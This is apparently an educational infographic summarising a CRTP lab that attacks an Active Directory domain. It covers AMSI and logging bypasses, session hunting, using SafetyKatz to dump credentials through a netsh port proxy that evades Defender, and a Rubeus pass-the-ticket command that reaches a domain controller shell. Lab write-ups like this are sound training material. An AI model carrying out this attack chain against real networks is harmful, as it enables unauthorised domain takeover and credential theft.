 CRTP Lab Flow — From Initial Foothold to Domain Controller Access
Educational overview of the attack path and key concepts
1
Prepare the PowerShell environment
• Run InviShell
• Load PowerView
• Goal: safer enumeration environment
2
Find privileged sessions
• Load Invoke-SessionHunter
• Search targets from servers.txt
• Alternative: Find-DomainUserLocation
Key Concept: Session hunting
A privileged session can reveal a
path, but does not automatically
prove admin rights.
dcorp-ci
3
Initial foothold on dcorp-ci
• Shell obtained through Jenkins
• Use dcorp-ci as pivot host
HTTP
HFS
4
Set up HFS HTTP server
• Host helper files
• sbloggingbypass.txt, Amsi-Byp.txt, PowerView.ps1
• Later also Loader.exe and SafetyKatz.exe
dcorp-ci
5
Download scripts on dcorp-ci
• Retrieve scripts from HFS
• PowerView in memory
• Continue domain enumeration
dcorp-mgmt
6
Identify access to dcorp-mgmt
• Find-DomainUserLocation shows dcorp-mgmt
• Validate remote execution with WinRS
Key Concept: WinRS validation
Always verify remote command
execution before assuming
access.
EXE
7
Stage Loader on dcorp-mgmt
• Download Loader.exe on dcorp-ci
• Copy it to \\dcorp-mgmt\C$\Users\Public\Loader.exe
8
Run SafetyKatz via local port proxy
• First direct attempt is blocked by Defender
• Create netsh interface portproxy 0.0.0.0:8080 → 172.16.100.55:80
• Run Loader against http://127.0.0.1:8080/SafetyKatz.exe
9
Extract useful authentication material
• Observe svcadmin-related credentials / Kerberos material
• Use AES256 key for Kerberos authentication
TGT
10
Request a TGT with Rubeus
• Rubeus asktgt /user:svcadmin /aes256:<key>
• Use /createnetonly cmd.exe
• Pass-the-ticket with /ptt
Key Concept: Kerberos
AES256 key + TGT + PTT enable
authenticated access without
changing the local whoami result.
11
Understand the identity context
• whoami still shows dcorp\student555 locally
• Network authentication uses svcadmin
Important Note
Local identity and network identity
can differ when using
/createnetonly.
dcorp-dc
12
Access dcorp-dc
• Test with WinRS
• Then open a remote shell on the Domain Controller
13
Outcome
• Validated access path to dcorp-dc
• Key lessons: session hunting, pivoting, credential material, Kerberos,
network-only logon
Attack Timeline
(Host Sequence)
Student workstation → dcorp-ci → dcorp-mgmt → dcorp-dc